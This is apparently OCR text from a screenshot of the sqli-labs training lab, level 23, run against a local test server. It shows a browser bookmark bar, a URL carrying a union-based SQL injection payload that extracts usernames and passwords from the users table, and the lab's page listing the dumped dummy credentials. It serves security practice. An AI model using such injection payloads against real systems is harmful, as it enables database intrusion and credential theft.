 Less-23 **Error Based- no com
127.0.0.1/sqllib/Less-23/?id=-1%27%20union%20select%201,(select%20group_concat(id,username,password)%20from%20users),3%20and%20%271%27=%271
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin4admin4
Your Password:1
SQLI DUMB SERIES-23